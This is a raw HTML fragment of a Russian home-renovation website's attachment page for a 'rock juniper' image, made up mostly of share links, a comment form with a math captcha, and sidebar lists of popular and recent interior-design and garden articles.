href='https://twitter.com/share?text=%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA&url=https://www.remontbp.com/?p=151005' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fmozhzhevelnik-v-landshaftnom-dizajne-2%2F%25d1%2581%25d0%25ba%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b6%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%2F&amp;description=%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2020%2F10%2F%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA-705x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA&amp;body=https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Cryx</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Cryx</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-05T12:48:09+00:00" >2020-10-05 12:48:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-10-05 12:48:09</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Скальный можжевельник</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mozhzhevelnik-v-landshaftnom-dizajne-2/%D1%81%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////AAAAlpaWzs7OY2Nj5ubmKysr+Pj4Dn84qgAABQ9JREFUeNrs3QFymzAQBVBLyMv9b1yaZqZJJ5MmMXgQ/70joGX1V2BzuwEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCP+9LHqGq/VdUYfbm7KiG2tf+z8v+o0RVBwOp/uPh/i0ANXLnxf776rzWgD1z15h/ti8Z9dblyl/+lBBZX7FrN/1vL/6cLuGrX0dsPdNftKrd/tR8pTSD39tcErmId7QHDOBDa/m0DFxn+Hlz/rQIMhDOvf9uBCshefxWQvv4qIH39VUBk/jcLTD7/77j+WwW4oLMZbVfDFZ1LbztzKjxXAGi7EwNmUvsXgBiQvAHYBGInwDc8GQydAEwCk1naQeTA6AagBaQ3AM8EwhuAFpB6BiQFxJ8BOAuYRx1ZAOUsIDgCioHhEVAMjN8BPBLKngFe5gApIHcGMAfERwC/Fjy5tY4uACEgOwI4DDx3A1iOLwAnAdEZcEuBQkByBnQUpAB0gBOr4wvAGKAAOK32BK6yAkABoABQACgAjIEoAE5h9SwgnAII94zHwa7yiT3jhRBPA0+cAbwSZgw4egjQALLHABkwPAV6JTA8BIgA2SFABAg/ChIBwk8C/Cwkew/wJCh8DjADnJ+/iRMDRUAxUATUAjQALUAD0AI0gECrEcBZgHfBovlsnNMgG4BNwAZgEjABiAHeAwmNATtWQAkAE1ocAaoA668CrL8KsP65FfBwEizrHz0LyP+ze+zXgv4Z+gK681/bgPavCbj9JQG7f/I+8K0SGIa/y/WA2zIsf3oX6F+Ig9Vlvwtbxqc1UG7+gBroHxdBjW71Q/LAet+qYNRrHVSNbe3vq9wfVQPvE+LN8gMAAAAAAAAAAAAAAAAAAAAAAAAAkOHtn7PW65+zuiohPvl7ZkUQsPr/+YN2NXDlxu8TDdE3/9c/0nL3Z93By+87PVds/t//UJuN4EJ8qjH79vexVre/zzWn8sF27f8RtoHJh78H13+rAAPhzOvfdqACstdfBaSvvwpIX38VEJn/zQKTz/87rv9WAS7obEbb1XBF59LbzpwKzxUA2u7EgJnU/[base64]/C8neAzwJCp8DzADn52/ixEARUAwUAbUADUAL0AC0AA0g0GoEcBbgXbBoPhvnNMgGYBOwAZgETABigPdAQmPAjhVQAsCEFkeAKsD6qwDrrwKsf24FPJwEy/pHzwLy/+we+7Wgf4a+gO781zag/WsCbn9JwO6fvA98qwSG4e9yPeC2DMuf3gX6F+JgddnvwpbxaQ2Umz+gBvrHRVCjW/2QPLDetyoY9VoHVWNb+/sq90fVwPuEeLP8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCXXwIMAHAuRxOPsj0FAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">9</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="cdmS" />
					<input type="hidden" name="cptch_time" value="1768931849" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='151005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
